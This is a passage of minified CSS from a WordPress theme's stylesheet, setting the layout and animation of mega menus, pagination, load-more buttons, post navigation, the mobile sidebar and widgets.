.penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.11111%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.22222%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.33333%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.44444%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.55556%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.66667%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.77778%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.88889%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%!important}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu>li>a.mega-menu-link{color:#212121;font-size:18px;line-height:25px;text-transform:uppercase;font-weight:700;margin-bottom:11px}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu>.mega-sub-menu>li>a.mega-menu-link:after{content:none}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu .mega-sub-menu-lever-1{box-shadow:none;background:transparent;padding:0}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu .mega-sub-menu-lever-1 .mega-sub-menu_content{max-width:1400px;width:100%;box-shadow:0 2px 5px rgba(0,0,0,.2);background:#fff;margin-left:auto;margin-right:auto;padding:20px 0}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu:hover .mega-sub-menu{left:0}#site-navigation .penci-max-megamenu>.mega-menu-item.mega-menu-megamenu#mega-menu-item-1659 .mega-sub-menu{left:0!important}#site-navigation .penci-max-megamenu .penci_latest_posts a{line-height:25px}.header_style3 .header--s3 .header-sticky .main-navigation .menu .mega-sub-menu li{height:auto}body #page.site .site-header .mega-current-menu-parent li.mega-menu-clear{border:none}.site-header .main-navigation .mega-sub-menu{width:230px!important}.site-header .main-navigation .mega-sub-menu .mega-menu-item-object-custom a{width:170px}@media only screen and (max-width:1399px) and (min-width:1200px){#site-navigation .menu li.mega-penci-mega-menu>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu>ul.sub-menu,#site-navigation .menu li.penci-mega-menu>ul.mega-sub-menu{max-width:1200px;margin-left:-600px}}@media only screen and (max-width:1199px) and (min-width:1024px){#site-navigation .menu li.mega-penci-mega-menu>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu>ul.sub-menu,#site-navigation .menu li.penci-mega-menu>ul.mega-sub-menu{max-width:1024px;margin-left:-512px}}@media (max-width:1750px){#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:14.28571%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-8,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-16{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-7,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-14{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:14.28571%}}@media (max-width:1550px){#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-7,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-15{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-13{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:16.66667%}}@media (max-width:1300px){#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post.penci-mega-post-10{display:none!important}#site-navigation .penci-megamenu-container .penci-mega-child-categories.col-mn-5{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-14{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:20%}}@media (max-width:1200px){#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-11{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post-4,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post-10{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:25%}}@media (max-width:1171px){#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170>ul.mega-sub-menu{margin-left:0;left:0}}@media (max-width:1081px){#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post-4,#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post-9{display:none!important}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu-container .penci-mega-child-categories.col-mn-5{width:25%}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080>ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080>ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.mega-sub-menu{margin-left:0;left:0}}.penci-megamenu .penci-animated_ajax{-webkit-animation-duration:.5s;animation-duration:.5s;animation-name:pencifadeInUpSmall}.penci-megamenu .penci-mega-row{min-height:143px;position:relative;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden;vertical-align:top}.penci-megamenu .penci-mega-row:hover .penci-block-pag:not(.penci-pag-disabled){opacity:.5}.penci-megamenu .penci-mega-row:hover .penci-block-pag:not(.penci-pag-disabled):hover{opacity:.85}.penci-megamenu .penci-animated_fadeInRight{-webkit-animation-name:mega_animated_fadeInRight;animation-name:mega_animated_fadeInRight;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.penci-megamenu .penci-animated_fadeInLeft{-webkit-animation-name:mega_animated_fadeInLeft;animation-name:mega_animated_fadeInLeft;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.penci-megamenu .penci-mega-pag{position:absolute;top:10px;width:30px;height:30px;z-index:100;padding:0;vertical-align:top;background:#000;color:#fff;font-size:14px;margin-top:0;line-height:30px;text-align:center;opacity:.3;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;display:flex;justify-content:center;align-items:center;right:10px}.penci-megamenu .penci-mega-pag i{margin-right:0!important}.penci-megamenu .penci-mega-pag:not(.penci-pag-disabled):hover{opacity:.85;background:#000;color:#fff}.penci-megamenu .penci-mega-pag.penci-pag-disabled{opacity:.3;cursor:default}.penci-megamenu .penci-mega-pag.penci-pag-disabled:hover{background:#000;color:#fff}.penci-megamenu .penci-content-megamenu-style-2 .penci-mega-pag{top:2px}.penci-megamenu .penci-slider-prev{right:50px}.penci-mega-latest-posts{position:relative}.penci-mega-latest-posts.penci-mega-latest-posts-loading .penci-mega-row+.penci-loader-effect{display:block}@-webkit-keyframes mega_animated_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes mega_animated_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes mega_animated_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes mega_animated_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.penci-pagination:not(.penci-ajax-more){clear:both;overflow:hidden;text-align:center;padding:20px 0;width:100%;font-size:14px;font-size:1.4rem;font-weight:600}.penci-pagination:not(.penci-ajax-more) .nav-links{display:inline-block;margin:-5px -5px 0;vertical-align:top}.penci-pag-center .penci-pagination:not(.penci-ajax-more) .nav-links{text-align:center;margin-left:auto;margin-right:auto}.penci-pag-left .penci-pagination:not(.penci-ajax-more) .nav-links{float:left}.penci-pag-right .penci-pagination:not(.penci-ajax-more) .nav-links{float:right}.penci-pagination:not(.penci-ajax-more).penci-pag-center .nav-links{text-align:center;margin-left:auto;margin-right:auto}.penci-pagination:not(.penci-ajax-more).penci-pag-left .nav-links{float:left}.penci-pagination:not(.penci-ajax-more).penci-pag-right .nav-links{float:right}.penci-pagination:not(.penci-ajax-more) a,.penci-pagination:not(.penci-ajax-more) span{margin-left:5px;margin-right:5px;margin-top:5px;float:left;display:inline-block;background:transparent;border:solid 1px #ececec;color:#111;min-width:32px;height:32px;line-height:32px;transition:all .3s}.penci-pagination:not(.penci-ajax-more) span.current,.penci-pagination:not(.penci-ajax-more) a:hover{background:#3f51b5;border-color:#3f51b5;color:#fff}.penci-single-loadmore{display:none;text-align:center;width:100%;margin-top:20px;margin-right:auto;margin-left:auto;line-height:38px;padding:0 15px;font-weight:600;position:relative}.penci-single-loadmore.loading-posts{display:block;cursor:auto}.penci-single-loadmore.loading-posts i{animation-name:pencirotate;-o-animation-name:pencirotate;-ms-animation-name:pencirotate;-webkit-animation-name:pencirotate;-moz-animation-name:pencirotate;animation-duration:.8s;-o-animation-duration:.8s;-ms-animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}@-o-keyframes pencirotate{from{-o-transform:rotate(360deg)}to{-o-transform:rotate(0deg)}}@-webkit-keyframes pencirotate{from{-webkit-transform:rotate(360deg)}to{-webkit-transform:rotate(0deg)}}.penci-ajax-more{clear:both;overflow:hidden}.penci-ajax-more.penci-ajax-more-disabled{display:none}.penci-ajax-more .penci-ajax-more-button,.penci-ajax-more .penci-portfolio-more-button,.penci-ajax-more .penci-block-ajax-more-button{display:block;width:100%;margin:15px auto 20px;text-align:center;font-weight:700;position:relative;font-size:13px}.penci-ajax-more .penci-ajax-more-button i,.penci-ajax-more .penci-portfolio-more-button i,.penci-ajax-more .penci-block-ajax-more-button i{margin-left:5px}.penci-ajax-more .penci-ajax-more-button .ajax-more-text,.penci-ajax-more .penci-portfolio-more-button .ajax-more-text,.penci-ajax-more .penci-block-ajax-more-button .ajax-more-text{color:inherit;font-family:inherit;font-weight:inherit}.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover{background-color:#3f51b5;border-color:#3f51b5;color:#fff}.penci-ajax-more .penci-ajax-more-button.loading-posts,.penci-ajax-more .penci-portfolio-more-button.loading-posts,.penci-ajax-more .penci-block-ajax-more-button.loading-posts{opacity:.65;cursor:auto;pointer-events:none}.penci-ajax-more .penci-ajax-more-button.loading-posts:hover,.penci-ajax-more .penci-portfolio-more-button.loading-posts:hover,.penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover{background:#000}.penci-ajax-more .penci-ajax-more-button.loading-posts i,.penci-ajax-more .penci-portfolio-more-button.loading-posts i,.penci-ajax-more .penci-block-ajax-more-button.loading-posts i{color:inherit}.penci-ajax-more .penci-ajax-more-button.loading-posts span.ajaxdot:after,.penci-ajax-more .penci-portfolio-more-button.loading-posts span.ajaxdot:after,.penci-ajax-more .penci-block-ajax-more-button.loading-posts span.ajaxdot:after{content:"...";font-size:inherit;color:inherit;font-family:inherit;font-weight:inherit}.penci-ajax-more .penci-ajax-more-button.loading-posts i,.penci-ajax-more .penci-portfolio-more-button.loading-posts i,.penci-ajax-more .penci-block-ajax-more-button.loading-posts i{animation-name:pencirotate;-o-animation-name:pencirotate;-ms-animation-name:pencirotate;-webkit-animation-name:pencirotate;-moz-animation-name:pencirotate;animation-duration:.8s;-o-animation-duration:.8s;-ms-animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}.penci-ajax-more .penci-portfolio-more-button{margin-bottom:0}.penci-ajax-more a.penci-portfolio-more-button,.penci-ajax-more a.penci-block-ajax-more-button,.penci-ajax-more .penci-portfolio-more-button,.penci-ajax-more .penci-block-ajax-more-button{margin-top:0;max-width:330px;line-height:30px;height:32px;padding:0 11px;box-sizing:border-box}.penci-ajax-more .penci-ajax-more-button{border:1px solid #111;border-radius:0;background:#111;color:#fff;line-height:36px;padding:2px 15px 0;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer;max-width:330px}.penci-ajax-more .penci-ajax-more-button:hover{color:#fff;background-color:#3f51b5;border-color:#3f51b5}.penci-ajax-more.penci-pag-center .penci-ajax-more-button,.penci-ajax-more.penci-pag-center .penci-portfolio-more-button,.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button{text-align:center;margin-left:auto;margin-right:auto;display:block}.penci-ajax-more.penci-pag-left .penci-ajax-more-button,.penci-ajax-more.penci-pag-left .penci-portfolio-more-button,.penci-ajax-more.penci-pag-left .penci-block-ajax-more-button{float:left}.penci-ajax-more.penci-pag-right .penci-ajax-more-button,.penci-ajax-more.penci-pag-right .penci-portfolio-more-button,.penci-ajax-more.penci-pag-right .penci-block-ajax-more-button{float:right}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button{width:auto;padding:0;height:auto;line-height:1;background:transparent!important;color:inherit;border:0;margin-bottom:17px}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button:hover,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{color:#3f51b5;border-color:transparent!important;background:transparent!important}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button.loading-posts,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button.loading-posts,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button.loading-posts{border-color:transparent!important;background:transparent!important}.widget-area .penci-ajax-more .penci-block-ajax-more-button{width:100%}.penci-post-pagination{width:100%;display:flex;border-bottom:1px solid #ececec;margin:30px 0 0;overflow:hidden;padding:0 0 23px}.penci-post-pagination .penci_media_object{margin-bottom:0;display:block}.penci-post-pagination .prev-post{float:left;flex:1;width:50%}.penci-post-pagination .next-post{float:right;text-align:right;width:100%;margin-left:auto}.penci-post-pagination .prev-post+.next-post{margin-left:0;padding-left:20px;width:50%}.penci-post-pagination .next-post-inner,.penci-post-pagination .prev-post-inner{display:block;overflow:hidden;flex:none}.penci-post-pagination .prev-post-title{margin-top:0}.penci-post-pagination span{color:#888;display:inline-block;font-size:10px;font-size:1rem;font-weight:700;line-height:1;text-transform:uppercase}.penci-post-pagination span i{margin-right:6px}.penci-post-pagination span i.fa-angle-right{margin:0 0 0 6px}.penci-post-pagination h5{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.33;color:inherit;margin:0;padding:0 15px 0 0;position:relative}.penci-post-pagination h5.next-title{padding:0 0 0 15px}.penci-post-pagination a{color:#111}.penci-post-pagination a:hover{color:#3f51b5}.pagi-text{margin-top:6px}.post-nav-thumb{width:56px;float:left}.next-post .post-nav-thumb{float:right}@media screen and (max-width:768px){.penci-post-pagination{display:block}.penci-post-pagination .prev-post,.penci-post-pagination .next-post{width:100%;padding:0;text-align:center}.penci-post-pagination .prev-post+.next-post{padding-top:20px;margin-top:20px;padding-left:0;width:100%;border-top:1px solid #ececec}.penci-post-pagination h5,.penci-post-pagination h5.next-title{padding-left:0;padding-right:0}.penci-post-pagination span i.fa-angle-left{margin-left:6px}.penci-post-pagination span i.fa-angle-right{margin-right:6px}.penci-ajax-more .penci-block-ajax-more-button{width:100%;margin-left:auto!important;margin-right:auto!important}.post-nav-thumb{display:none}}.mobile-sidebar-open #close-sidebar-nav{left:0;opacity:1;visibility:visible;transform:translateX(260px);-webkit-transform:translateX(260px);-moz-transform:translateX(260px)}#close-sidebar-nav,.menu-toggle{-webkit-tap-highlight-color:rgba(0,0,0,0)}#close-sidebar-nav{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;cursor:pointer;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#close-sidebar-nav:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}#close-sidebar-nav i{margin-left:10px;display:none;width:24px;height:24px;background-color:#fff;line-height:24px;text-align:center;border-radius:12px;font-size:14px;position:relative;z-index:2}.mobile-sidebar.fullwidth+#close-sidebar-nav{z-index:100005;left:auto;right:10px;height:auto;text-align:right;background:transparent;transform:none}.mobile-sidebar.fullwidth+#close-sidebar-nav i{color:#fff;background:#000}@media screen and (max-width:1024px){#close-sidebar-nav i{display:inline-block}}.mobile-sidebar{width:270px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:30px 20px 20px;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(-270px);-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.mobile-sidebar.fullwidth{width:100%;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.mobile-sidebar::-webkit-scrollbar{width:6px;background:#848484}.mobile-sidebar::-webkit-scrollbar-thumb{background-color:#313131;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.mobile-sidebar::-webkit-scrollbar-corner{background-color:#ececec}.mobile-sidebar .mobile-navigation{clear:both;margin-top:20px}.mobile-sidebar .primary-menu-mobile,.penci-menu-hbg .primary-menu-mobile{margin:0;padding:0;list-style:none}.mobile-sidebar .primary-menu-mobile li>ul,.mobile-sidebar .primary-menu-mobile li>ol,.penci-menu-hbg .primary-menu-mobile li>ul,.penci-menu-hbg .primary-menu-mobile li>ol{margin-bottom:0}.mobile-sidebar .primary-menu-mobile>li:last-child,.mobile-sidebar .primary-menu-mobile ul>li:last-child,.penci-menu-hbg .primary-menu-mobile>li:last-child,.penci-menu-hbg .primary-menu-mobile ul>li:last-child{border-bottom:none}.mobile-sidebar .primary-menu-mobile li,.penci-menu-hbg .primary-menu-mobile li{position:relative;display:block;border-bottom:1px solid #ececec;margin-left:0}.mobile-sidebar .primary-menu-mobile li a,.penci-menu-hbg .primary-menu-mobile li a{font-size:14px;font-weight:400;letter-spacing:0;text-transform:uppercase;color:#313131;margin:0;position:relative;padding:12px 0;display:block;line-height:1.3em}.mobile-sidebar .primary-menu-mobile li.menu-item-has-children a,.penci-menu-hbg .primary-menu-mobile li.menu-item-has-children a{padding-right:17px}.mobile-sidebar .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li a:hover{color:#3f51b5}.mobile-sidebar .primary-menu-mobile li a>i,.penci-menu-hbg .primary-menu-mobile li a>i{display:none}.mobile-sidebar ul.sub-menu,.penci-menu-hbg ul.sub-menu{border-top:1px solid #ececec;display:none;padding:10px 0 10px 12px;margin-left:0}.mobile-sidebar ul.sub-menu ul.sub-menu,.penci-menu-hbg ul.sub-menu ul.sub-menu{border:none;padding:5px 0 5px 12px;padding-right:0;margin-left:0}.mobile-sidebar ul.sub-menu li,.penci-menu-hbg ul.sub-menu li{overflow:hidden;border:none}.mobile-sidebar ul.sub-menu li a,.penci-menu-hbg ul.sub-menu li a{margin:0;padding:10px 0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.mobile-sidebar .primary-menu-mobile .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle{text-decoration:none;position:absolute;top:0;right:0;z-index:20;font-size:17px;font-style:normal;text-align:right;padding:11px 0 11px 5px;line-height:1;color:#313131;transition:all .3s}.mobile-sidebar .primary-menu-mobile .sub-menu li a .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile .sub-menu li a .dropdown-toggle{padding:8px 0 8px 5px}.mobile-sidebar .primary-menu-mobile li.toggled-on-first>a,.mobile-sidebar .primary-menu-mobile li.toggled-on-first>.dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.toggled-on>a,.mobile-sidebar .primary-menu-mobile li.toggled-on>.dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item>a,.mobile-sidebar .primary-menu-mobile li.current-menu-item>.dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.toggled-on-first>a,.penci-menu-hbg .primary-menu-mobile li.toggled-on-first>.dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.toggled-on>a,.penci-menu-hbg .primary-menu-mobile li.toggled-on>.dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item>a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item>.dropdown-toggle{color:#3f51b5}.mobile-sidebar #sidebar-nav-logo{padding:0;text-align:center;margin:0 0 10px;position:relative;font-size:2em}.mobile-sidebar #sidebar-nav-logo a{font-family:"Teko",sans-serif;font-weight:700;line-height:1;color:#3f51b5;padding:0;margin:0}.mobile-sidebar #sidebar-nav-logo a:hover{color:#3f51b5}.mobile-sidebar .sidebar-nav-social{margin:0;padding:0;text-align:center}.mobile-sidebar .sidebar-nav-social .inner-header-social{display:inline-block;vertical-align:top;position:relative}.mobile-sidebar .sidebar-nav-social a{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;color:#111}.mobile-sidebar-open .mobile-sidebar{transform:translateX(0);cursor:pointer}.mobile-sidebar-open .mobile-sidebar.fullwidth{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignnone{margin:5px 0 20px}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}img.alignleft,img.alignright,figure.alignleft,figure.alignright{margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{content:"";display:table;clear:both}.widget-area{width:100%;margin-top:20px}.widget-area .page-template-full-width .widget-area{width:50%}.widget-area-2{float:left}.widget-area-1{float:right}.widget{word-break:break-word}.widget .widget_meta ul{padding-left:0}.widget:not(.penci-topbar__widget){padding:20px}.site-footer .widget:not(.penci-topbar__widget){background:transparent;border-top:0;padding-bottom:0}.widget:not(.penci-topbar__widget):last-child{margin-bottom:0}.widget:not(.penci-topbar__widget) select{max-width:100%}.widget:not(.penci-topbar__widget) input{font-weight:400}.widget.style-title-1 .penci-block-heading,.widget.style-title-3 .penci-block-heading,.widget.style-title-4 .penci-block-heading,.widget.style-title-5 .penci-block-heading,.widget.style-title-7 .penci-block-heading,.widget.style-title-8 .penci-block-heading,.widget.style-title-9 .penci-block-heading,.widget.style-title-10 .penci-block-heading,.widget.style-title-11 .penci-block-heading,.widget.style-title-12 .penci-block-heading,.widget.style-title-13 .penci-block-heading{margin-bottom:20px}.widget.style-title-6 .penci-block-heading{margin-bottom:14px}.widget.penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading,.widget.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-top:0}.widget a.penci-block-ajax-more-button{color:#fff}.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-of-type,.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-child{margin-bottom:0!important}body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_6,body:not(.penci_dis_padding_bw) .site-main 